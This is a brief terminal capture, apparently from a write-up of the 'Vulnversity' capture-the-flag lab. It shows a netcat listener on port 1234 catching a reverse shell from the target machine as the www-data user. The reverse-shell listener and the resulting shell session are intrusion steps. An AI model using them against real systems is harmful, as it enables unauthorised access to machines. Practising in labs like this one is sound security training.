 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.141.16] 42498
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
x86_64 x86_64 GNU/Linux
05:28:35 up  1:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$